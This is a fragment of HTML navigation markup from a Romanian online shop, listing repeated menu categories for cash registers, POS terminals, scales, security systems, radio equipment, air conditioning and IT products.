<li class=' with-sub-menu hover' ><p class='close-menu'></p><p class='open-menu'></p><a href='' class='clearfix' ><span><strong><img src="https://www.investgroup.ro/image/catalog/icons/computer-7.png" alt="">Solutii IT</strong></span></a><div class="sub-menu" style="width:337%"><div class="content" ><p class="arrow"></p><div class="row"><div class="col-sm-4  mobile-enabled"><div class="row"><div class="col-sm-12 static-menu"><div class="menu"><ul><li><a href="https://www.investgroup.ro/index.php?route=product/category&amp;path=34_101" onclick="window.location = 'https://www.investgroup.ro/index.php?route=product/category&amp;path=34_101';" class="main-menu ">Accesorii IT</a></li></ul></div></div></div></div><div class="col-sm-4  mobile-enabled"><div class="row"><div class="col-sm-12 static-menu"><div class="menu"><ul><li><a href="https://www.investgroup.ro/index.php?route=product/category&amp;path=34_102" onclick="window.location = 'https://www.investgroup.ro/index.php?route=product/category&amp;path=34_102';" class="main-menu ">Consumabile</a></li></ul></div></div></div></div><div class="col-sm-4  mobile-enabled"><div class="row"><div class="col-sm-12 static-menu"><div class="menu"><ul><li><a href="https://www.investgroup.ro/index.php?route=product/category&amp;path=34_100" onclick="window.location = 'https://www.investgroup.ro/index.php?route=product/category&amp;path=34_100';" class="main-menu ">Periferice</a></li></ul></div></div></div></div></div><div class="border"></div><div class="row"><div class="col-sm-4  mobile-enabled"><div class="row"><div class="col-sm-12 static-menu"><div class="menu"><ul><li><a href="https://www.investgroup.ro/index.php?route=product/category&amp;path=34_99" onclick="window.location = 'https://www.investgroup.ro/index.php?route=product/category&amp;path=34_99';" class="main-menu ">Sisteme de calcul</a></li></ul></div></div></div></div><div class="col-sm-3  mobile-enabled"><div class="row"><div class="col-sm-12 static-menu"><div class="menu"><ul><li><a href="https://www.investgroup.ro/index.php?route=product/category&amp;path=34_122" onclick="window.location = 'https://www.investgroup.ro/index.php?route=product/category&amp;path=34_122';" class="main-menu ">Imprimante si multifunctionale</a></li></ul></div></div></div></div></div></div></div></li>
				</ul>
			</div>
		</div>
	</div>
</div>

<div id="megamenu_1751715" class="off-mini megamenu_container container vertical">

	    
    <ul class="megamenu">
    
    <li class="top_level"><span>Categorii</span>
    
	    
	<div class="">
		<div class="megamenu-pattern">
			<div class="container">
				<ul class="megamenu_main megamenu fade">
					<li class=' with-sub-menu hover' ><p class='close-menu'></p><p class='open-menu'></p><a href='index.php?route=product/category&amp;path=59' class='clearfix description' ><span><strong><img src="https://www.investgroup.ro/image/catalog/icons/casa_de_marcat.png" alt=""><div class="description-left">Case de marcat & POS<br><span class="description">Case de marcat fiscale</span></div></strong></span></a><div class="sub-menu" style="width:337%"><div class="content" style="background-image:url(image/catalog/menu/bg2.jpg);background-position: bottom right;background-repeat: no-repeat;"><p class="arrow"></p><div class="row"><div class="col-sm-3  mobile-enabled"><div class="row"><div class="col-sm-12 static-menu"><div class="menu"><ul><li><a href="https://www.investgroup.ro/index.php?route=product/category&amp;path=59_61" onclick="window.location = 'https://www.investgroup.ro/index.php?route=product/category&amp;path=59_61';" class="main-menu ">Case de marcat</a></li><li><a href="https://www.investgroup.ro/index.php?route=product/category&amp;path=59_93" onclick="window.location = 'https://www.investgroup.ro/index.php?route=product/category&amp;path=59_93';" class="main-menu ">Taximetre</a></li><li><a href="https://www.investgroup.ro/index.php?route=product/category&amp;path=59_62" onclick="window.location = 'https://www.investgroup.ro/index.php?route=product/category&amp;path=59_62';" class="main-menu ">POS</a></li><li><a href="https://www.investgroup.ro/index.php?route=product/category&amp;path=59_73" onclick="window.location = 'https://www.investgroup.ro/index.php?route=product/category&amp;path=59_73';" class="main-menu ">Sertare de bani</a></li><li><a href="https://www.investgroup.ro/index.php?route=product/category&amp;path=59_97" onclick="window.location = 'https://www.investgroup.ro/index.php?route=product/category&amp;path=59_97';" class="main-menu ">Consumabile</a></li><li><a href="https://www.investgroup.ro/index.php?route=product/category&amp;path=59_68" onclick="window.location = 'https://www.investgroup.ro/index.php?route=product/category&amp;path=59_68';" class="main-menu ">Imprimante fiscale</a></li></ul></div></div></div></div><div class="col-sm-3  mobile-enabled"><div class="product"><div class="product-overflow clearfix"><div class="image"><a href=""><img src="" alt=""></a></div><div class="right"><div class="name"><a href=""></a></div><div class="price"></div></div></div></div></div><div class="col-sm-3  mobile-enabled"><div class="product"><div class="product-overflow clearfix"><div class="image"><a href=""><img src="" alt=""></a></div><div class="right"><div class="name"><a href=""></a></div><div class="price"></div></div></div></div></div><div class="col-sm-3  mobile-enabled"><div class="product"><div class="product-overflow clearfix"><div class="image"><a href="https://www.investgroup.ro/index.php?route=product/product&amp;product_id=65"><img src="https://www.investgroup.ro/image/cache/catalog/produse/sertaredebani/datecs/hs170/sertar-de-bani-hs-170.1495630081-300x200.png" alt=""></a></div><div class="right"><div class="name"><a href="https://www.investgroup.ro/index.php?route=product/product&amp;product_id=65">Sertar de bani Datecs HS-170</a></div><div class="price">0,00 lei</div></div></div></div></div></div></div></div></li>
<li class=' with-sub-menu hover' ><p class='close-menu'></p><p class='open-menu'></p><a href='index.php?route=product/category&amp;path=24' class='clearfix' ><span><strong><img src="https://www.investgroup.ro/image/catalog/icons/cantar.png" alt="">Cantare electronice</strong></span></a><div class="sub-menu" style="width:337%"><div class="content" style="background-image:url(image/catalog/menu/bg4.jpg);background-position: bottom right;background-repeat: no-repeat;"><p class="arrow"></p><div class="row"><div class="col-sm-3  mobile-enabled"><div class="row"><div class="col-sm-12 static-menu"><div class="menu"><ul><li><a href="https://www.investgroup.ro/index.php?route=product/category&amp;path=24_80" onclick="window.location = 'https://www.investgroup.ro/index.php?route=product/category&amp;path=24_80';" class="main-menu ">Cantare electronice</a></li><li><a href="https://www.investgroup.ro/index.php?route=product/category&amp;path=24_86" onclick="window.location = 'https://www.investgroup.ro/index.php?route=product/category&amp;path=24_86';" class="main-menu ">Platforme de cantarire</a></li><li><a href="https://www.investgroup.ro/index.php?route=product/category&amp;path=24_71" onclick="window.location = 'https://www.investgroup.ro/index.php?route=product/category&amp;path=24_71';" class="main-menu ">Cititoare coduri de bare</a></li></ul></div></div></div></div><div class="col-sm-3  mobile-enabled"><div class="product"><div class="product-overflow clearfix"><div class="image"><a href=""><img src="" alt=""></a></div><div class="right"><div class="name"><a href=""></a></div><div class="price"></div></div></div></div></div><div class="col-sm-3  mobile-enabled"><div class="product"><div class="product-overflow clearfix"><div class="image"><a href=""><img src="" alt=""></a></div><div class="right"><div class="name"><a href=""></a></div><div class="price"></div></div></div></div></div><div class="col-sm-3  mobile-enabled"><div class="product"><div class="product-overflow clearfix"><div class="image"><a href=""><img src="" alt=""></a></div><div class="right"><div class="name"><a href=""></a></div><div class="price"></div></div></div></div></div></div></div></div></li>
<li class=' with-sub-menu hover' ><p class='close-menu'></p><p class='open-menu'></p><a href='index.php?route=product/category&amp;path=60' class='clearfix' ><span><strong><img src="https://www.investgroup.ro/image/catalog/icons/alarme_anti-incendiu.png" alt="">Sisteme de securitate</strong></span></a><div class="sub-menu" style="width:337%"><div class="content" ><p class="arrow"></p><div class="row"><div class="col-sm-3  mobile-enabled"><div class="row"><div class="col-sm-12 static-menu"><div class="menu"><ul><li><a href="https://www.investgroup.ro/index.php?route=product/category&amp;path=60_20" onclick="window.location = 'https://www.investgroup.ro/index.php?route=product/category&amp;path=60_20';" class="main-menu ">Sisteme alarma</a></li></ul></div></div></div></div><div class="col-sm-3  mobile-enabled"><div class="row"><div class="col-sm-12 static-menu"><div class="menu"><ul><li><a href="https://www.investgroup.ro/index.php?route=product/category&amp;path=60_25" onclick="window.location = 'https://www.investgroup.ro/index.php?route=product/category&amp;path=60_25';" class="main-menu ">Supraveghere video</a></li></ul></div></div></div></div><div class="col-sm-3  mobile-enabled"><div class="row"><div class="col-sm-12 static-menu"><div class="menu"><ul><li><a href="https://www.investgroup.ro/index.php?route=product/category&amp;path=60_18" onclick="window.location = 'https://www.investgroup.ro/index.php?route=product/category&amp;path=60_18';" class="main-menu ">Sisteme anti-incendiu</a></li></ul></div></div></div></div><div class="col-sm-3  mobile-enabled"><div class="row"><div class="col-sm-12 static-menu"><div class="menu"><ul><li><a href="https://www.investgroup.ro/index.php?route=product/category&amp;path=60_79" onclick="window.location = 'https://www.investgroup.ro/index.php?route=product/category&amp;path=60_79';" class="main-menu ">Control acces si pontaj</a></li></ul></div></div></div></div></div></div></div></li>
<li class=' with-sub-menu hover' ><p class='close-menu'></p><p class='open-menu'></p><a href='index.php?route=product/category&amp;path=89' class='clearfix' ><span><strong><img src="https://www.investgroup.ro/image/catalog/icons/statii-emisie.png" alt="">Radiocomunicatii</strong></span></a><div class="sub-menu" style="width:337%"><div class="content" ><p class="arrow"></p><div class="row"><div class="col-sm-5  mobile-enabled"><div class="row"><div class="col-sm-12 static-menu"><div class="menu"><ul><li><a href="https://www.investgroup.ro/index.php?route=product/category&amp;path=89" onclick="window.location = 'https://www.investgroup.ro/index.php?route=product/category&amp;path=89';" class="main-menu ">Radiocomunicatii emisie-receptie</a></li></ul></div></div></div></div></div></div></div></li>
<li class=' with-sub-menu hover' ><p class='close-menu'></p><p class='open-menu'></p><a href='index.php?route=product/category&amp;path=87' class='clearfix' ><span><strong><img src="https://www.investgroup.ro/image/catalog/icons/aer_conditionat.png" alt="">Aer conditionat</strong></span></a><div class="sub-menu" style="width:337%"><div class="content" ><p class="arrow"></p><div class="row"><div class="col-sm-4  mobile-enabled"><div class="row"><div class="col-sm-12 static-menu"><div class="menu"><ul><li><a href="https://www.investgroup.ro/index.php?route=product/category&amp;path=87" onclick="window.location = 'https://www.investgroup.ro/index.php?route=product/category&amp;path=87';" class="main-menu with-submenu">Sisteme de climatizare</a><div class="open-categories"></div><div class="close-categories"></div><ul><li><a href="https://www.investgroup.ro/index.php?route=product/category&amp;path=87_88" onclick="window.location = 'https://www.investgroup.ro/index.php?route=product/category&amp;path=87_88';">Aer conditionat inverter</a></li></ul></li></ul></div></div></div></div></div></div></div></li>
<li class=' with-sub-menu hover' ><p class='close-menu'></p><p class='open-menu'></p><a href='' class='clearfix' ><span><strong><img src="https://www.investgroup.ro/image/catalog/icons/computer-7.png" alt="">Solutii IT</strong></span></a><div class="sub-menu" style="width:337%"><div class="content" ><p class="arrow"></p><div class="row"><div class="col-sm-4  mobile-enabled"><div class="row"><div class="col-sm-12 static-menu"><div class="menu"><ul><li><a href="https://www.investgroup.ro/index.php?route=product/category&amp;path=34_101" onclick="window.location = 'https://www.investgroup.ro/index.php?route=product/category&amp;path=34_101';" class="main-menu ">Accesorii IT</a></li></ul></div></div></div></div><div class="col-sm-4  mobile-enabled"><div class="row"><div class="col-sm-12 static-menu"><div class="menu"><ul><li><a href="https://www.investgroup.ro/index.php?route=product/category&amp;path=34_102" onclick="window.location = 'https://www.investgroup.ro/index.php?route=product/category&amp;path=34_102';" class="main-menu ">Consumabile</a></li></ul></div></div></div></div><div class="col-sm-4  mobile-enabled"><div class="row"><div class="col-sm-12 static-menu"><div class="menu"><ul><li><a href="https://www.investgroup.ro/index.php?route=product/category&amp;path=34_100" onclick="window.location = 'https://www.investgroup.ro/index.php?route=product/category&amp;path=34_100';" class="main-menu ">Periferice</a></li></ul></div></div></div></div></div><div class="border"></div><div class="row"><div class="col-sm-4  mobile-enabled"><div class="row"><div class="col-sm-12 static-menu"><div class="menu"><ul><li><a href="https://www.investgroup.ro/index.php?route=product/category&amp;path=34_99" onclick="window.location = 'https://www.investgroup.ro/index.php?route=product/category&amp;path=34_99';" class="main-menu ">Sisteme de calcul</a></li></ul></div></div></div></div><div class="col-sm-3  mobile-enabled"><div class="row"><div class="col-sm-12 static-menu"><div class="menu"><ul><li><a href="https://www.investgroup.ro/index.php?route=product/category&amp;path=34_122" onclick="window.location = 'https://www.investgroup.ro/index.php?route=product/category&amp;path=34_122';" class="main-menu ">Imprimante si multifunctionale</a></li></ul></div></div></div></div></div></div></div></li>
				</ul>
			</div>
		</div>
	</div>
    </li>
    </ul>
</div>

<style type="text/css">
#megamenu_1751715 ul.megamenu > li > .sub-menu > .content {
	-webkit-transition: all 500ms ease-out !important;
	-moz-transition: all 500ms ease-out !important;
	-o-transition: all 500ms ease-out !important;
	-ms-transition: all 500ms ease-out !important;
	transition: all 500ms ease-out !important;
}
</style>
					            </div>
				            </div>
			                                            </div>

							
<div id="megamenu_11528868" class="container-megamenu container horizontal">
		<div class="megaMenuToggle">
		<div class="megamenuToogle-wrapper">
			<div class="megamenuToogle-pattern">
				<div class="container">
					<div><span></span><span></span><span></span></div>
					Menu				</div>
			</div>
		</div>
	</div>
		<div class="megamenu-wrapper">
		<div class="megamenu-pattern">
			<div class="container">
				<ul class="megamenu fade">
										<li class="home enabled-menu">&nbsp;<!--<a href="https://www.investgroup.ro/index.php?route=common/home"><span><strong>Home</strong></span></a>--></li>
															<li class='' ><p class='close-menu'></p><p class='open-menu'></p><a href='' class='clearfix' ><span><strong>Acasa</strong></span></a></li>
<li class='' ><p class='close-menu'></p><p class='open-menu'></p><a href='index.php?route=information/information&amp;information_id=4' class='clearfix description' ><span><strong><div class="description-left">Despre noi<br><span class="description"><span class="red">Hot</span></span></div></strong></span></a></li>
<li class='' ><p class='close-menu'></p><p class='open-menu'></p><a href='index.php?route=information/information&amp;information_id=6' class='clearfix description' ><span><strong><div class="description-left">Cum cumpar?<br><span class="description"><span class="red">Hot</span></span></div></strong></span></a></li>
<li class='' ><p class='close-menu'></p><p class='open-menu'></p><a href='index.php?route=account/return/add' class='clearfix description' ><span><strong><div class="description-left">Retur<br><span class="description"><span class="green">New</span></span></div></strong></span></a></li>
<li class='' ><p class='close-menu'></p><p class='open-menu'></p><a href='index.php?route=product/special' class='clearfix' ><span><strong>Oferte</strong></span></a></li>
<li class='' ><p class='close-menu'></p><p class='open-menu'></p><a href='index.php?route=information/information&amp;information_id=5' class='clearfix' ><span><strong>Termeni</strong></span></a></li>
<li class='' ><p class='close-menu'></p><p class='open-menu'></p><a href='index.php?route=information/contact' class='clearfix' ><span><strong>Contact</strong></span></a></li>
				</ul>
			</div>
		</div>
	</div>
</div>

<style type="text/css">
#megamenu_11528868 ul.megamenu > li > .sub-menu > .content {
	-webkit-transition: all 500ms ease-out !important;
	-moz-transition: all 500ms ease-out !important;
	-o-transition: all 500ms ease-out !important;
	-ms-transition: all 500ms ease-out !important;
	transition: all 500ms ease-out !important;
}
</style>
						</div>
					</div>
				</div>
			</div>

			
								</header>
<!-- MAIN CONTENT
	================================================== -->
<div class="main-content full-width inner-page ">
	<div class="background-content"></div>
	<div class="background">
		<div class="shadow"></div>
		<div class="pattern">
			<div class="container">			     
												
				<!--<div class="row"><div class="col-sm-12">
<div id="megamenu_10076490" class="on-mini container-megamenu container vertical">
		<div id="menuHeading">
		<div class="megamenuToogle-wrapper">
			<div class="megamenuToogle-pattern">
				<div class="container">
					Categorii				</div>
			</div>
		</div>
	</div>
		<div class="megamenu-wrapper">
		<div class="megamenu-pattern">
			<div class="container">
				<ul class="megamenu fade">
										<li class="home"><a href="https://www.investgroup.ro/index.php?route=common/home"><i class="fa fa-home"></i></a></li>
															<li class=' with-sub-menu hover' ><p class='close-menu'></p><p class='open-menu'></p><a href='index.php?route=product/category&amp;path=59' class='clearfix description' ><span><strong><img src="https://www.investgroup.ro/image/catalog/icons/casa_de_marcat.png" alt=""><div class="description-left">Case de marcat & POS<br><span class="description">Case de marcat fiscale</span></div></strong></span></a><div class="sub-menu" style="width:337%"><div class="content" style="background-image:url(image/catalog/menu/bg2.jpg);background-position: bottom right;background-repeat: no-repeat;"><p class="arrow"></p><div class="row"><div class="col-sm-3  mobile-enabled"><div class="row"><div class="col-sm-12 static-menu"><div class="menu"><ul><li><a href="https://www.investgroup.ro/index.php?route=product/category&amp;path=59_61" onclick="window.location = 'https://www.investgroup.ro/index.php?route=product/category&amp;path=59_61';" class="main-menu ">Case de marcat</a></li><li><a href="https://www.investgroup.ro/index.php?route=product/category&amp;path=59_93" onclick="window.location = 'https://www.investgroup.ro/index.php?route=product/category&amp;path=59_93';" class="main-menu ">Taximetre</a></li><li><a href="https://www.investgroup.ro/index.php?route=product/category&amp;path=59_62" onclick="window.location = 'https://www.investgroup.ro/index.php?route=product/category&amp;path=59_62';" class="main-menu ">POS</a></li><li><a href="https://www.investgroup.ro/index.php?route=product/category&amp;path=59_73" onclick="window.location = 'https://www.investgroup.ro/index.php?route=product/category&amp;path=59_73';" class="main-menu ">Sertare de bani</a></li><li><a href="https://www.investgroup.ro/index.php?route=product/category&amp;path=59_97" onclick="window.location = 'https://www.investgroup.ro/index.php?route=product/category&amp;path=59_97';" class="main-menu ">Consumabile</a></li><li><a href="https://www.investgroup.ro/index.php?route=product/category&amp;path=59_68" onclick="window.location = 'https://www.investgroup.ro/index.php?route=product/category&amp;path=59_68';" class="main-menu ">Imprimante fiscale</a></li></ul></div></div></div></div><div class="col-sm-3  mobile-enabled"><div class="product"><div class="product-overflow clearfix"><div class="image"><a href=""><img src="" alt=""></a></div><div class="right"><div class="name"><a href=""></a></div><div class="price"></div></div></div></div></div><div class="col-sm-3  mobile-enabled"><div class="product"><div class="product-overflow clearfix"><div class="image"><a href=""><img src="" alt=""></a></div><div class="right"><div class="name"><a href=""></a></div><div class="price"></div></div></div></div></div><div class="col-sm-3  mobile-enabled"><div class="product"><div class="product-overflow clearfix"><div class="image"><a href="https://www.investgroup.ro/index.php?route=product/product&amp;product_id=65"><img src="https://www.investgroup.ro/image/cache/catalog/produse/sertaredebani/datecs/hs170/sertar-de-bani-hs-170.1495630081-300x200.png" alt=""></a></div><div class="right"><div class="name"><a href="https://www.investgroup.ro/index.php?route=product/product&amp;product_id=65">Sertar de bani Datecs HS-170</a></div><div class="price">0,00 lei</div></div></div></div></div></div></div></div></li>
<li class=' with-sub-menu hover' ><p class='close-menu'></p><p class='open-menu'></p><a href='index.php?route=product/category&amp;path=24' class='clearfix' ><span><strong><img src="https://www.investgroup.ro/image/catalog/icons/cantar.png" alt="">Cantare electronice</strong></span></a><div class="sub-menu" style="width:337%"><div class="content" style="background-image:url(image/catalog/menu/bg4.jpg);background-position: bottom right;background-repeat: no-repeat;"><p class="arrow"></p><div class="row"><div class="col-sm-3  mobile-enabled"><div class="row"><div class="col-sm-12 static-menu"><div class="menu"><ul><li><a href="https://www.investgroup.ro/index.php?route=product/category&amp;path=24_80" onclick="window.location = 'https://www.investgroup.ro/index.php?route=product/category&amp;path=24_80';" class="main-menu ">Cantare electronice</a></li><li><a href="https://www.investgroup.ro/index.php?route=product/category&amp;path=24_86" onclick="window.location = 'https://www.investgroup.ro/index.php?route=product/category&amp;path=24_86';" class="main-menu ">Platforme de cantarire</a></li><li><a href="https://www.investgroup.ro/index.php?route=product/category&amp;path=24_71" onclick="window.location = 'https://www.investgroup.ro/index.php?route=product/category&amp;path=24_71';" class="main-menu ">Cititoare coduri de bare</a></li></ul></div></div></div></div><div class="col-sm-3  mobile-enabled"><div class="product"><div class="product-overflow clearfix"><div class="image"><a href=""><img src="" alt=""></a></div><div class="right"><div class="name"><a href=""></a></div><div class="price"></div></div></div></div></div><div class="col-sm-3  mobile-enabled"><div class="product"><div class="product-overflow clearfix"><div class="image"><a href=""><img src="" alt=""></a></div><div class="right"><div class="name"><a href=""></a></div><div class="price"></div></div></div></div></div><div class="col-sm-3  mobile-enabled"><div class="product"><div class="product-overflow clearfix"><div class="image"><a href=""><img src="" alt=""></a></div><div class="right"><div class="name"><a href=""></a></div><div class="price"></div></div></div></div></div></div></div></div></li>
<li class=' with-sub-menu hover' ><p class='close-menu'></p><p class='open-menu'></p><a href='index.php?route=product/category&amp;path=60' class='clearfix' ><span><strong><img src="https://www.investgroup.ro/image/catalog/icons/alarme_anti-incendiu.png" alt="">Sisteme de securitate</strong></span></a><div class="sub-menu" style="width:337%"><div class="content" ><p class="arrow"></p><div class="row"><div class="col-sm-3  mobile-enabled"><div class="row"><div class="col-sm-12 static-menu"><div class="menu"><ul><li><a href="https://www.investgroup.ro/index.php?route=product/category&amp;path=60_20" onclick="window.location = 'https://www.investgroup.ro/index.php?route=product/category&amp;path=60_20';" class="main-menu ">Sisteme alarma</a></li></ul></div></div></div></div><div class="col-sm-3  mobile-enabled"><div class="row"><div class="col-sm-12 static-menu"><div class="menu"><ul><li><a href="https://www.investgroup.ro/index.php?route=product/category&amp;path=60_25" onclick="window.location = 'https://www.investgroup.ro/index.php?route=product/category&amp;path=60_25';" class="main-menu ">Supraveghere video</a></li></ul></div></div></div></div><div class="col-sm-3  mobile-enabled"><div class="row"><div class="col-sm-12 static-menu"><div class="menu"><ul><li><a href="https://www.investgroup.ro/index.php?route=product/category&amp;path=60_18" onclick="window.location = 'https://www.investgroup.ro/index.php?route=product/category&amp;path=60_18';" class="main-menu ">Sisteme anti-incendiu</a></li></ul></div></div></div></div><div class="col-sm-3  mobile-enabled"><div class="row"><div class="col-sm-12 static-menu"><div class="menu"><ul><li><a href="https://www.investgroup.ro/index.php?route=product/category&amp;path=60_79" onclick="window.location = 'https://www.investgroup.ro/index.php?route=product/category&amp;path=60_79';" class="main-menu ">Control acces si pontaj</a></li></ul></div></div></div></div></div></div></div></li>
<li class=' with-sub-menu hover' ><p class='close-menu'></p><p class='open-menu'></p><a href='index.php?route=product/category&amp;path=89' class='clearfix' ><span><strong><img src="https://www.investgroup.ro/image/catalog/icons/statii-emisie.png" alt="">Radiocomunicatii</strong></span></a><div class="sub-menu" style="width:337%"><div class="content" ><p class="arrow"></p><div class="row"><div class="col-sm-5  mobile-enabled"><div class="row"><div class="col-sm-12 static-menu"><div class="menu"><ul><li><a href="https://www.investgroup.ro/index.php?route=product/category&amp;path=89" onclick="window.location = 'https://www.investgroup.ro/index.php?route=product/category&amp;path=89';" class="main-menu ">Radiocomunicatii emisie-receptie</a></li></ul></div></div></div></div></div></div></div></li>
<li class=' with-sub-menu hover' ><p class='close-menu'></p><p class='open-menu'></p><a href='index.php?route=product/category&amp;path=87' class='clearfix' ><span><strong><img src="https://www.investgroup.ro/image/catalog/icons/aer_conditionat.png" alt="">Aer conditionat</strong></span></a><div class="sub-menu" style="width:337%"><div class="content" ><p class="arrow"></p><div class="row"><div class="col-sm-4  mobile-enabled"><div class="row"><div class="col-sm-12 static-menu"><div class="menu"><ul><li><a href="https://www.investgroup.ro/index.php?route=product/category&amp;path=87" onclick="window.location = 'https://www.investgroup.ro/index.php?route=product/category&amp;path=87';" class="main-menu with-submenu">Sisteme de climatizare</a><div class="open-categories"></div><div class="close-categories"></div><ul><li><a href="https://www.investgroup.ro/index.php?route=product/category&amp;path=87_88" onclick="window.location = 'https://www.investgroup.ro/index.php?route=product/category&amp;path=87_88';">Aer conditionat inverter</a></li></ul></li></ul></div></div></div></div></div></div></div></li>
<li class=' with-sub-menu hover' ><p class='close-menu'></p><p class='open-menu'></p><a href='' class='clearfix' ><span><strong><img src="https://www.investgroup.ro/image/catalog/icons/computer-7.png" alt="">Solutii IT</strong></span></a><div class="sub-menu" style="width:337%"><div class="content" ><p class="arrow"></p><div class="row"><div class="col-sm-4  mobile-enabled"><div class="row"><div class="col-sm-12 static-menu"><div class="menu"><ul><li><a href="https://www.investgroup.ro/index.php?route=product/category&amp;path=34_101" onclick="window.location = 'https://www.investgroup.ro/index.php?route=product/category&amp;path=34_101';" class="main-menu ">Accesorii IT</a></li></ul></div></div></div></div><div class="col-sm-4  mobile-enabled"><div class="row"><div class="col-sm-12 static-menu"><div class="menu"><ul><li><a href="https://www.investgroup.ro/index.php?route=product/category&amp;path=34_102" onclick="window.location = 'https://www.investgroup.ro/index.php?route=product/category&amp;path=34_102';" class="main-menu ">Consumabile</a></li></ul></div></div></div></div><div class="col-sm-4  mobile-enabled"><div class="row"><div class="col-sm-12 static-menu"><div class="menu"><ul><li><a href="https://www.investgroup.ro/index.php?route=product/category&amp;path=34_100" onclick="window.location = 'https://www.investgroup.ro/index.php?route=product/category&amp;path=34_100';" class="main-menu ">Periferice</a></li></ul></div></div></div></div></div><div class="border"></div><div class="row"><div class="col-sm-4  mobile-enabled"><div class="row"><div class="col-sm-12 static-menu"><div class="menu"><ul><li><a href="https://www.investgroup.ro/index.php?route=product/category&amp;path=34_99" onclick="window.location = 'https://www.investgroup.ro/index.php?route=product/category&amp;path=34_99';" class="main-menu ">Sisteme de calcul</a></li></ul></div></div></div></div><div class="col-sm-3  mobile-enabled"><div class="row"><div class="col-sm-12 static-menu"><div class="menu"><ul><li><a href="https://www.investgroup.ro/index.php?route=product/category&amp;path=34_122" onclick="window.location = 'https://www.investgroup.ro/index.php?route=product/category&amp;path=34_122';" class="main-menu ">Imprimante si multifunctionale</a></li></ul></div></div></div></div></div></div></div></li>
				</ul>
			</div>
		</div>
	</div>
</div>

<div id="megamenu_10076490" class="off-mini megamenu_container container vertical">

	    
    <ul class="megamenu">
    
    <li class="top_level"><span>Categorii</span>
    
	    
	<div class="">
		<div class="megamenu-pattern">
			<div class="container">
				<ul class="megamenu_main megamenu fade">
					<li class=' with-sub-menu hover' ><p class='close-menu'></p><p class='open-menu'></p><a href='index.php?route=product/category&amp;path=59' class='clearfix description' ><span><strong><img src="https://www.investgroup.ro/image/catalog/icons/casa_de_marcat.png" alt=""><div class="description-left">Case de marcat & POS<br><span class="description">Case de marcat fiscale</span></div></strong></span></a><div class="sub-menu" style="width:337%"><div class="content" style="background-image:url(image/catalog/menu/bg2.jpg);background-position: bottom right;background-repeat: no-repeat;"><p class="arrow"></p><div class="row"><div class="col-sm-3  mobile-enabled"><div class="row"><div class="col-sm-12 static-menu"><div class="menu"><ul><li><a href="https://www.investgroup.ro/index.php?route=product/category&amp;path=59_61" onclick="window.location = 'https://www.investgroup.ro/index.php?route=product/category&amp;path=59_61';" class="main-menu ">Case de marcat</a></li><li><a href="https://www.investgroup.ro/index.php?route=product/category&amp;path=59_93" onclick="window.location = 'https://www.investgroup.ro/index.php?route=product/category&amp;path=59_93';" class="main-menu ">Taximetre</a></li><li><a href="https://www.investgroup.ro/index.php?route=product/category&amp;path=59_62" onclick="window.location = 'https://www.investgroup.ro/index.php?route=product/category&amp;path=59_62';" class="main-menu ">POS</a></li><li><a href="https://www.investgroup.ro/index.php?route=product/category&amp;path=59_73" onclick="window.location = 'https://www.investgroup.ro/index.php?route=product/category&amp;path=59_73';" class="main-menu ">Sertare de bani</a></li><li><a href="https://www.investgroup.ro/index.php?route=product/category&amp;path=59_97" onclick="window.location = 'https://www.investgroup.ro/index.php?route=product/category&amp;path=59_97';" class="main-menu ">Consumabile</a></li><li><a href="https://www.investgroup.ro/index.php?route=product/category&amp;path=59_68" onclick="window.location = 'https://www.investgroup.ro/index.php?route=product/category&amp;path=59_68';" class="main-menu ">Imprimante fiscale</a></li></ul></div></div></div></div><div class="col-sm-3  mobile-enabled"><div class="product"><div class="product-overflow clearfix"><div class="image"><a href=""><img src="" alt=""></a></div><div class="right"><div class="name"><a href=""></a></div><div class="price"></div></div></div></div></div><div class="col-sm-3  mobile-enabled"><div class="product"><div class="product-overflow clearfix"><div class="image"><a href=""><img src="" alt=""></a></div><div class="right"><div class="name"><a href=""></a></div><div class="price"></div></div></div></div></div><div class="col-sm-3  mobile-enabled"><div class="product"><div class="product-overflow clearfix"><div class="image"><a href="https://www.investgroup.ro/index.php?route=product/product&amp;product_id=65"><img src="https://www.investgroup.ro/image/cache/catalog/produse/sertaredebani/datecs/hs170/sertar-de-bani-hs-170.1495630081-300x200.png" alt=""></a></div><div class="right"><div class="name"><a href="https://www.investgroup.ro/index.php?route=product/product&amp;product_id=65">Sertar de bani Datecs HS-170</a></div><div class="price">0,00 lei</div></div></div></div></div></div></div></div></li>
<li class=' with-sub-menu hover' ><p class='close-menu'></p><p class='open-menu'></p><a href='index.php?route=product/category&amp;path=24' class='clearfix' ><span><strong><img src="https://www.investgroup.ro/image/catalog/icons/cantar.png" alt="">Cantare electronice</strong></span></a><div class="sub-menu" style="width:337%"><div class="content" style="background-image:url(image/catalog/menu/bg4.jpg);background-position: bottom right;background-repeat: no-repeat;"><p class="arrow"></p><div class="row"><div class="col-sm-3  mobile-enabled"><div class="row"><div class="col-sm-12 static-menu"><div class="menu"><ul><li><a href="https://www.investgroup.ro/index.php?route=product/category&amp;path=24_80" onclick="window.location = 'https://www.investgroup.ro/index.php?route=product/category&amp;path=24_80';" class="main-menu ">Cantare electronice</a></li><li><a href="https://www.investgroup.ro/index.php?route=product/category&amp;path=24_86" onclick="window.location = 'https://www.investgroup.ro/index.php?route=product/category&amp;path=24_86';" class="main-menu ">Platforme de cantarire</a></li><li><a href="https://www.investgroup.ro/index.php?route=product/category&amp;path=24_71" onclick="window.location = 'https://www.investgroup.ro/index.php?route=product/category&amp;path=24_71';" class="main-menu ">Cititoare coduri de bare</a></li></ul></div></div></div></div><div class="col-sm-3  mobile-enabled"><div class="product"><div class="product-overflow clearfix"><div class="image"><a href=""><img src="" alt=""></a></div><div class="right"><div class="name"><a href=""></a></div><div class="price"></div></div></div></div></div><div class="col-sm-3  mobile-enabled"><div class="product"><div class="product-overflow clearfix"><div class="image"><a href=""><img src="" alt=""></a></div><div class="right"><div class="name"><a href=""></a></div><div class="price"></div></div></div></div></div><div class="col-sm-3  mobile-enabled"><div class="product"><div class="product-overflow clearfix"><div class="image"><a href=""><img src="" alt=""></a></div><div class="right"><div class="name"><a href=""></a></div><div class="price"></div></div></div></div></div></div></div></div></li>
